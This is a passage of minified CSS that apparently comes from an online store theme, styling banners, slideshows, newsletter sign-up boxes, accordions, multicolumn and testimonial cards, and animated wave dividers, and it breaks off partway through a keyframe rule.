{.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-right: 0;}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-left: 0;}}@supports not (inset: 10px) {.image-with-text .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.image-with-text--desktop-full-width.page-width {max-width: none;padding-left: 0;padding-right: 0;--media-radius: 0px;--text-boxes-radius: 0px;}.image-with-text--desktop-full-width .image-with-text__content {padding-left: 3rem;padding-right: 3rem;}}@media screen and (min-width: 990px) {.image-with-text--desktop-full-width .image-with-text__content {padding-left: 7rem;padding-right: 7rem;}}.image-with-text .product-info__image-block {width: 100%;}.multirow__inner {display: flex;flex-direction: column;row-gap: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.multirow__inner {row-gap: var(--grid-desktop-vertical-spacing);}}.banner {display: flex;position: relative;flex-direction: column;z-index: 0;}.banner__box {text-align: center;}@media only screen and (max-width: 749px) {.banner--content-align-mobile-left .banner__box {text-align: left;}.banner--content-align-mobile-right .banner__box {text-align: right;}.banner--content-align-mobile-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-mobile-right .banner__box .rating-stars-and-text {justify-content: flex-end;}}@media only screen and (min-width: 750px) {.banner--content-align-left .banner__box {text-align: left;}.banner--content-align-right .banner__box {text-align: right;}.banner--content-align-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-right .banner__box .rating-stars-and-text {justify-content: flex-end;}.banner--content-align-left.banner--desktop-transparent .banner__box, .banner--content-align-right.banner--desktop-transparent .banner__box, .banner--medium.banner--desktop-transparent .banner__box {max-width: 68rem;}}@media screen and (max-width: 749px) {.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 28rem;}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 34rem;}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 39rem;}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 28rem;}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 34rem;}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 39rem;}}@media screen and (min-width: 750px) {.banner {flex-direction: row;}.banner--small:not(.banner--adapt) {min-height: 42rem;}.banner--medium:not(.banner--adapt) {min-height: 56rem;}.banner--large:not(.banner--adapt) {min-height: 72rem;}.banner__content.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner:not(.banner--stacked) {flex-direction: row;flex-wrap: wrap;}.banner--stacked {height: auto;}.banner--stacked .banner__media {flex-direction: column;}}.banner__box--custom-margins>* {margin-bottom: 0 !important;}.banner__media {height: 100%;position: absolute;left: 0;top: 0;width: 100%;}.banner__media-half {width: 50%;}.banner__media-half+.banner__media-half {right: 0;left: auto;}@media screen and (max-width: 749px) {.banner--stacked .banner__media-half {width: 100%;}.banner--stacked .banner__media-half+.banner__media-half {order: 1;}}@media screen and (min-width: 750px) {.banner__media {height: 100%;}}.banner--adapt, .banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder) {height: auto;}@media screen and (max-width: 749px) {.banner--mobile-bottom .banner__media, .banner--stacked:not(.banner--mobile-bottom) .banner__media {position: relative;}.banner--stacked.banner--adapt .banner__content {height: auto;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner:not(.banner--mobile-bottom) .banner__box {border: none;border-radius: 0;box-shadow: none;}.banner:not(.banner--mobile-bottom) .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {position: absolute;height: auto;}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content {max-height: 100%;overflow: hidden;position: absolute;}.banner--stacked:not(.banner--adapt) .banner__media {position: relative;}.banner::before {display: none !important;}.banner--stacked .banner__media-image-half {width: 100%;}}.banner__content {padding: 0;display: flex;position: relative;width: 100%;align-items: center;justify-content: center;z-index: 1;}@media screen and (min-width: 750px) {.banner__content {padding: 5rem;}.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner--mobile-bottom:not(.banner--stacked) .banner__content {order: 2;}.banner:not(.banner--mobile-bottom) .field__input {background-color: transparent;}}.banner__box {padding: 4rem 3.5rem;position: relative;height: fit-content;align-items: center;text-align: center;width: 100%;word-wrap: break-word;z-index: 0;}@media screen and (min-width: 750px) {.banner--desktop-transparent .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width: 89rem;border: none;border-radius: 0;box-shadow: none;}.banner--desktop-transparent .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner--desktop-transparent .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--desktop-transparent .content-container:after {display: none;}}@media screen and (max-width: 749px) {.banner--mobile-bottom::after, .banner--mobile-bottom .banner__media::after {display: none;}}.banner::after, .banner__media::after {content: "";position: absolute;top: 0;background: #000000;opacity: 0;z-index: 0;width: 100%;height: 100%;}.banner__box>*+.banner__text {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.banner__box>*+.banner__text {margin-top: 2rem;}}.banner__box>*+* {margin-top: 1rem;}.banner__box>*:first-child {margin-top: 0;}@media screen and (max-width: 749px) {.banner--stacked .banner__box {width: 100%;}}@media screen and (min-width: 750px) {.banner__box {width: auto;max-width: 71rem;min-width: 45rem;}}@media screen and (min-width: 1400px) {.banner__box {max-width: 90rem;}}.banner__heading {margin-bottom: 0;}.banner__box .banner__heading+*:not(.rating-stars, .trustpilot-stars) {margin-top: 1rem;}.banner__buttons {display: inline-flex;flex-wrap: wrap;gap: 1rem;max-width: 45rem;word-break: break-word;}@media screen and (max-width: 749px) {.banner--content-align-mobile-right .banner__buttons--multiple {justify-content: flex-end;}.banner--content-align-mobile-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}}@media screen and (min-width: 750px) {.banner--content-align-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.banner--content-align-right .banner__buttons--multiple {justify-content: flex-end;}}.banner__box>*+.banner__buttons {margin-top: 2rem;}slideshow-component {position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 989px) {.no-js slideshow-component .slider {padding-bottom: 3rem;}}slideshow-component .slideshow.banner {flex-direction: row;flex-wrap: nowrap;margin: 0;gap: 0;}.slideshow__slide {padding: 0;position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 749px) {.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media, .slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom) {height: 28rem;}}@media screen and (min-width: 750px) {.slideshow--placeholder.banner--adapt_image {height: 56rem;}}.slideshow__text.banner__box {display: flex;flex-direction: column;justify-content: center;max-width: 54.5rem;}.slideshow__text>* {max-width: 100%;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__text {border-right: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));border-left: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));}.banner--mobile-bottom .slideshow__text.banner__box {max-width: 100%;}.banner--mobile-bottom .slideshow__text-wrapper {flex-grow: 1;}.banner--mobile-bottom .slideshow__text.banner__box {height: 100%;}.banner--mobile-bottom .slideshow__text .button {flex-grow: 0;}.slideshow__text.slideshow__text-mobile--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text-mobile--right {align-items: flex-end;text-align: right;}}@media screen and (min-width: 750px) {.slideshow__text.slideshow__text--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text--right {align-items: flex-end;text-align: right;}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper {height: 100%;}@media screen and (min-width: 750px) {.slideshow__text-wrapper.banner__content {height: 100%;padding: 5rem;}}.slideshow__controls {border: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--top {order: 2;z-index: 1;}@media screen and (max-width: 749px) {.slideshow__controls--border-radius-mobile {border-bottom-right-radius: var(--text-boxes-radius);border-bottom-left-radius: var(--text-boxes-radius);}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls {border-bottom: none;}@media screen and (min-width: 750px) {.slideshow__controls {position: relative;}}slideshow-component:not(.page-width) .slider-buttons {border-right: 0;border-left: 0;}.slideshow__control-wrapper {display: flex;}.slideshow__autoplay {position: absolute;right: 0;border-left: none;display: flex;justify-content: center;align-items: center;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__autoplay {right: 1.5rem;}.slideshow__controls--mobile-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}@media screen and (min-width: 750px) {.slideshow__autoplay.slider-button {position: inherit;margin-left: 0.6rem;padding: 0 0 0 0.6rem;border-left: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--desktop-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}.slideshow__autoplay .icon.icon-play, .slideshow__autoplay .icon.icon-pause {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms ease, opacity 150ms ease;width: 0.8rem;height: 1.2rem;}.slideshow__autoplay .icon.icon-play {height: 1rem;}.slideshow__autoplay path {fill: rgba(var(--color-foreground), 0.75);}.slideshow__autoplay:hover path {fill: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slideshow__autoplay path, .slideshow__autoplay:hover path {fill: CanvasText;}}.slideshow__autoplay:hover svg {transform: scale(1.1);}.slideshow__autoplay--paused .icon-pause, .slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play {visibility: hidden;opacity: 0;transform: scale(0.8);}.slideshow.banner {align-items: stretch;}.video-section__media {position: relative;padding-bottom: 56.25%;}.video-section__media.deferred-media {box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}.video-section__media.deferred-media:after {content: none;}.video-section__poster.deferred-media__poster:focus {outline-offset: 0.3rem;}.video-section__media iframe {background-color: rgba(var(--color-foreground), 0.03);border: 0;}.video-section__poster, .video-section__media iframe {position: absolute;width: 100%;height: 100%;}.newsletter__wrapper {padding-right: calc(3rem / var(--font-body-scale));padding-left: calc(3rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.newsletter__wrapper {padding-right: 9rem;padding-left: 9rem;}}.newsletter__wrapper>* {margin-top: 0;margin-bottom: 0;}.newsletter__wrapper>*+* {margin-top: 2rem;}.newsletter__wrapper>*+.newsletter-form {margin-top: 3rem;}.newsletter__subheading {max-width: 70rem;margin-left: auto;margin-right: auto;}.newsletter__wrapper .newsletter-form__field-wrapper {max-width: 36rem;}.newsletter-form__field-wrapper .newsletter-form__message {margin-top: 1.5rem;}.newsletter__button {margin-top: 3rem;width: fit-content;}@media screen and (min-width: 750px) {.newsletter__button {flex-shrink: 0;margin: 0 0 0 1rem;}}.contact img {max-width: 100%;}.contact .form__message {align-items: flex-start;margin-top: 0.5rem;}.contact .icon-success {margin-top: 0.2rem;}.contact .field-wrapper, .track-order-form .field {margin-bottom: 1.5rem;}.contact__button {display: flex;justify-content: center;}.contact-from__message-container {padding: 0.75rem;column-gap: 0.75rem;margin-bottom: 2rem;}.contact-from__message-container .material-icon {font-size: 4.5rem;}.contact-from__message-container img {height: 4.5rem;width: auto;}.contact-from__message-container ul {padding-left: 1.5rem;margin: 0.3rem 0 0;}@media screen and (min-width: 750px) {.contact .field-wrapper {margin-bottom: 2rem;}.contact__fields {display: grid;grid-template-columns: repeat(2, 1fr);grid-column-gap: 2rem;}}.collapsible-content {position: relative;z-index: 0;}.collapsible-section-layout {padding-top: 3rem;padding-bottom: 3rem;}@media screen and (min-width: 750px) {.collapsible-content__grid {align-items: center;}.collapsible-section-layout {padding-bottom: 5rem;padding-top: 5rem;}}.collapsible-content__media--small {height: 19.4rem;}.collapsible-content__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.collapsible-content__media--small {height: 31.4rem;}.collapsible-content__media--large {height: 69.5rem;}}@media screen and (min-width: 750px) {.collapsible-content__grid--reverse {flex-direction: row-reverse;}}.collapsible-content-wrapper-narrow {margin: 0 auto;padding-right: 2rem;padding-left: 2rem;max-width: 73.4rem;}.collapsible-content__header {word-break: break-word;}.collapsible-content__heading {margin-bottom: 2rem;margin-top: 0;text-align: center;}@media screen and (min-width: 750px) {.collapsible-content__heading {margin-bottom: 3rem;}}.collapsible-none-layout .accordion+.accordion {border-top: 0;}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1) {margin-top: 1rem;}.caption-with-letter-spacing+h2 {margin-top: 1rem;}.collapsible-row-layout .accordion {border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));margin-bottom: 1.5rem;}.collapsible-row-layout .accordion summary, .collapsible-row-layout .accordion .accordion__content {padding: 1.5rem;}.collapsible-row-layout .accordion .accordion__content {padding-top: 0;padding-bottom: 0;}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;}.collapsible-content summary:hover {background: rgba(var(--color-foreground), 0.04);}.collapsible-content summary:hover .accordion__title {text-decoration: underline;text-underline-offset: 0.3rem;}@supports not (inset: 10px) {@media screen and (min-width: 750px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 5rem;padding-right: 0;}}@media screen and (min-width: 990px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 7rem;}}}.accordion-v2 {--header-bg: transparent;--icon-color: rgb(var(--color-foreground));--collapse-icon-color: rgb(var(--color-foreground));--solid-collapse-icon-color: rgb(var(--color-background));--solid-collapse-icon-bg: rgb(var(--color-foreground));--solid-collapse-icon-radius: 50%;--content-bg: transparent;--border-style: solid;--corner-radius;0px;--border-color: rgba(var(--color-foreground), 0.12);--border-thickness: 1px;--border-prop: var(--border-thickness) var(--border-style) var(--border-color);--corner-radius: 0px;}.accordion-v2 {border: none;overflow: hidden;border-radius: var(--corner-radius);}.accordion-v2[data-border-type="bottom"] {border-bottom: var(--border-prop);}.accordion-v2[data-border-type="top-bottom"] {border-top: var(--border-prop);border-bottom: var(--border-prop);}.accordion-v2[data-border-type="all"] {border: var(--border-prop);}.accordion-v2 .accordion__details {background-color: var(--header-bg);}.accordion-v2[data-border-type="all"] .accordion__summary {padding-left: 1rem;padding-right: 1rem;}.accordion-v2 .summary__title .material-icon {color: var(--icon-color);}.accordion-v2 .accordion__collapse-icon {--size: 1.8rem;width: var(--size);height: var(--size);}.accordion-v2 .accordion__collapse-icon svg {position: static;color: var(--collapse-icon-color);}.accordion-v2 .accordion__collapse-icon .icon-plus {width: 1rem;}.accordion-v2 .accordion__collapse-icon--solid svg {color: var(--solid-collapse-icon-color);}.accordion-v2 .accordion__collapse-icon--solid {background-color: var(--solid-collapse-icon-bg);border-radius: var(--solid-collapse-icon-radius);}.accordion-v2 .accordion__collapse-icon--solid .icon-caret {transform: translateY(7%);}.accordion-v2 .accordion__details[open] .accordion__collapse-icon--solid .icon-caret {transform: translateY(-7%) rotate(180deg);}.accordion-v2 .accordion__content-wrapper {background-color: var(--content-bg);}.accordion-v2 .accordion__content {padding: 0 !important;}.accordion-v2 .accordion__content__inner {padding: 0 1rem 1rem;}.accordion-v2--colors-theme[data-border-type="none"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="bottom"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="top-bottom"] .accordion__collapse-icon {margin-right: 0.5rem;}.accordion-v2, .accordion-v2 .accordion__details, .accordion-v2 .material-icon, .accordion-v2 .accordion__collapse-icon, .accordion-v2 .accordion__collapse-icon svg, .accordion-v2 .accordion__content-wrapper, .accordion-v2 .accordion__content {transition: grid-template-rows var(--animation-duration) ease-in-out, background-color var(--animation-duration) ease-in-out, color var(--animation-duration) ease-in-out, border-color var(--animation-duration) ease-in-out, transform var(--animation-duration) ease-in-out, opacity var(--animation-duration) ease-in-out;}.rich-text {z-index: 1;}.rich-text__wrapper {display: flex;justify-content: center;}.rich-text:not(.rich-text--full-width) .rich-text__wrapper {margin: auto;}.rich-text__blocks {width: 100%;}@media screen and (min-width: 750px) {.rich-text__wrapper {width: 100%;}.rich-text__wrapper--left {justify-content: flex-start;}.rich-text__wrapper--right {justify-content: flex-end;}.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 50rem;}}@media screen and (min-width: 990px) {.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 78rem;}}.rich-text__blocks * {overflow-wrap: break-word;}.rich-text__blocks>* {margin-top: 0;margin-bottom: 0;}.rich-text__blocks>*+* {margin-top: 2rem;}.rich-text__blocks>*+a {margin-top: 3rem;}h2+.rating-stars, h2+.trustpilot-stars {margin-top: 0.3rem;}.rating-stars+h2, .trustpilot-stars+h2 {margin-top: 0;}.rich-text__buttons {display: inline-flex;justify-content: center;flex-wrap: wrap;gap: 1rem;width: 100%;max-width: 45rem;word-break: break-word;}.rich-text__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.rich-text__buttons+.rich-text__buttons {margin-top: 1rem;}.rich-text__blocks.left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.right .rich-text__buttons {justify-content: flex-end;}@media screen and (max-width: 749px) {.rich-text__blocks.mobile-left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.mobile-center .rich-text__buttons {justify-content: center;}.rich-text__blocks.mobile-right .rich-text__buttons {justify-content: flex-end;}}.email-signup-banner .newsletter-form, .email-signup-banner .newsletter-form__field-wrapper {display: inline-block;}@media only screen and (min-width: 750px) {.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box {width: 100%;}}.email-signup-banner__box .email-signup-banner__heading {margin-bottom: 0;}.email-signup-banner__box>*+.newsletter__subheading {margin-top: 2rem;}.email-signup-banner__box .newsletter__subheading p {margin: 0;}.email-signup-banner-background {width: 100%;height: 100%;position: relative;left: 50%;transform: translateX(-50%);}@media screen and (max-width: 749px) {.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image) {background-color: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}}@media only screen and (min-width: 750px) {.banner--desktop-transparent .email-signup-banner__box--no-image * {color: rgb(var(--color-base-text));}.banner--desktop-transparent .email-signup-banner__box .field__input {background-color: transparent;}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input {box-shadow: 0 0 0 0.1rem rgba(var(--color-base-text), 0.55);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus {box-shadow: 0 0 0 0.2rem rgba(var(--color-base-text), 0.75);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible {outline: 0.2rem solid rgba(var(--color-base-text), 0.5);box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-base-text), 0.3);}}@media only screen and (min-width: 750px) {.email-signup-banner-background-mobile {display: none;}}@media only screen and (max-width: 749px) {.email-signup-banner-background:not(.email-signup-banner-background-mobile) {display: none;}}.email-signup-banner .banner__media {overflow: hidden;}@media screen and (max-width: 749px) {.banner--mobile-content-align-left .newsletter-form__message {justify-content: flex-start;}.banner--mobile-content-align-right .newsletter-form__message {justify-content: right;}}@media screen and (min-width: 750px) {.banner--content-align-center .newsletter-form__message {justify-content: center;}.banner--content-align-right .newsletter-form__message {justify-content: right;}}.collection-list {margin-top: 0;margin-bottom: 0;}.collection-list-title {margin: 0;}@media screen and (max-width: 749px) {.collection-list:not(.slider) {padding-left: 0;padding-right: 0;}}.collection-list__item:only-child {max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.slider.collection-list--1-items {padding-bottom: 0;}}@media screen and (min-width: 750px) and (max-width: 989px) {.slider.collection-list--1-items, .slider.collection-list--2-items, .slider.collection-list--3-items, .slider.collection-list--4-items {padding-bottom: 0;}}@media screen and (min-width: 750px) {.collection-list__item a:hover {box-shadow: none;}}@media screen and (max-width: 989px) {.collection-list.slider .collection-list__item {max-width: 100%;}}.collection-list-view-all {margin-top: 2rem;}.multicolumn .title {margin: 0;}.multicolumn.no-heading .title {display: none;}.multicolumn .title-wrapper-with-link {margin-top: 0;}@media screen and (max-width: 749px) {.multicolumn .title-wrapper-with-link {margin-bottom: 3rem;}}.multicolumn-card__image-wrapper--third-width {width: 33%;}.multicolumn-card__image-wrapper--half-width {width: 50%;}.multicolumn-card {max-width: 72rem;position: relative;box-sizing: border-box;display: flex;flex-direction: column;}.multicolumn-card--media-bottom {flex-direction: column-reverse;}.splide--align-stretch .splide__slide__container, .splide--align-stretch .multicolumn-card {height: 100%;}.splide--align-stretch .multicolumn-card__info {display: flex;flex-direction: column;flex-grow: 1;justify-content: var(--stretched-cards-alignment);}.multicolumn-card, .multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width) {margin-left: auto;margin-right: auto;}.multicolumn .button {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.multicolumn .button {margin-top: 4rem;}}.multicolumn-card.color-bg-overlay {background: rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground), 0.04), rgba(var(--color-foreground), 0.04));}.multicolumn-card h3 {line-height: calc(1 + 0.5 / max(1, var(--font-heading-scale)));}.multicolumn-card h3, .multicolumn-card p {margin: 0;}.multicolumn-card-spacing {padding-top: 2.5rem;margin-left: 2.5rem;margin-right: 2.5rem;}.multicolumn-card__info> :nth-child(2) {margin-top: 1rem;}.multicolumn-card.center .media--adapt, .multicolumn-card .media--adapt .multicolumn-card__image {width: auto;}.multicolumn-card.center .media--adapt img {left: 50%;transform: translateX(-50%);}.multicolumn--same-bgs .multicolumn-card-spacing {padding: 0;margin: 0;}.multicolumn-card__info {padding: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__info {padding-top: 0;padding-left: 1.5rem;padding-right: 1.5rem;}.is-active .multicolumn--same-bgs .multicolumn-card__info {padding-bottom: 0;}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info {padding-top: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media {border-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.multicolumn--same-bgs .multicolumn-card__image-wrapper {margin-left: 1.5rem;margin-right: 1.5rem;}.multicolumn .multicolumn--same-bgs .multicolumn-card__info, .splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info {padding-left: 1.5rem;padding-right: 1.5rem;}}.multicolumn-card:not(.multicolumn-card--media-bottom)>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-top-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn-card--media-bottom>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-bottom-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-bottom-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn--same-bgs.multicolumn-card {border-radius: 0;}.multicolumn-card__info .link {text-decoration: none;font-size: inherit;margin-top: 1.5rem;}.multicolumn-card__info .icon-wrap {margin-left: 0.8rem;white-space: nowrap;}.icon-bar-card__icon--small {--icon-size: 3rem;}.icon-bar-card__icon--medium {--icon-size: 5rem;}.icon-bar-card__icon--large {--icon-size: 7rem;}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 2.5rem;}.icon-bar-card__icon img {height: var(--icon-size);}.icon-bar-card__icon .material-symbols-outlined {font-size: var(--icon-size);}.multicolumn .multicolumn-title-with-text {margin-bottom: 0.5rem;}.multicolumn-text {text-align: center;margin-bottom: 3rem;}.multicolumn-text p:first-child {margin-top: 0;}.icon-bar-card .multicolumn-card__info {padding-top: 1rem;}@media screen and (max-width: 749px) {.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 1.5rem;}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info {padding-top: 1rem;}.icon-bar[data-mobile-columns="2"] .material-icon {font-size: calc(var(--icon-size) * 0.8);}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info {padding: 0.7rem 0.5rem 1.5rem;}}.icon-bar .icon-bar-card--horizontal {display: flex;flex-direction: row;align-items: center;text-align: left;}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon {padding-top: 0;}.icon-bar.background-primary .icon-bar-card--horizontal {padding: 1rem;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info {padding: 0 0 0 1rem !important;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info> :nth-child(2) {margin-top: 0.5rem;font-size: 1.3rem;line-height: 1.6;}.testimonial-card__stars {margin-top: 0.2rem;margin-bottom: 1rem;}.testimonial-card__author-container {display: flex;align-items: center;padding-top: 1rem;margin-top: 0.75rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.center .testimonial-card__author-container {justify-content: center;}.right .testimonial-card__author-container {justify-content: flex-end;}.testimonial-card__avatar {width: 3rem;height: 3rem;margin-right: 1rem;border-radius: 50%;overflow: hidden;}.testimonial-card__avatar img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.testimonial-card__author {font-size: 1.4rem;line-height: 1.1;}.testimonial-card .multicolumn-card__info {padding: 1.25rem 2rem 2rem;position: relative;}.testimonial-card__quotes {font-size: 5rem;position: absolute;top: 0;right: 2rem;width: 1em;height: 1em;border-radius: 50%;transform: translateY(-50%);margin: 0 !important;}.testimonial-card__quotes svg {width: 55%;}.testimonial-card__quotes--image-blank {font-size: 3.5rem;right: 5px;top: 5px;transform: none;}.testimonial-card__info--no-image-no-stars h3 {padding: 0 2.5rem;}.testimonial-card .testimonial-card__info--image-no-stars {padding-top: 1.25rem;}.testimonial-card__info--image-no-stars .testimonial-card__quotes {font-size: 4rem;}.multicolumn .testimonial-card .multicolumn-card__info h3 {margin-top: 0.5rem;font-size: calc(var(--font-heading-scale) * 1.45rem);margin-bottom: 1rem;}.testimonial-card--has-author .multicolumn-card__info {padding-bottom: 1.25rem;}.section-divider {position: relative;}.section-divider::before {content: "";display: block;position: absolute;left: 0;bottom: calc(100% - 1px);top: -1px;z-index: -1;width: 100%;background: rgb(var(--color-background));}.section-divider__svg {--max-height: 150px;background: none;position: relative;overflow: hidden;transform: translateY(1px);}.section-divider__svg svg {color: rgb(var(--color-background));display: block;width: 100%;height: auto;overflow: hidden;max-height: var(--max-height);}.waves-animated-1 {--max-height: 3rem;margin: 0;}.parallax1>use {animation: move-forever1 10s linear infinite;}.parallax2>use {animation: move-forever2 8s linear infinite;opacity: 0.4;}.parallax3>use {animation: move-forever3 6s linear infinite;opacity: 0.3;}.parallax4>use {animation: move-forever4 4s linear infinite;opacity: 0.2;}@keyframes move-forever1 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever2 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@keyframes move-forever3 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 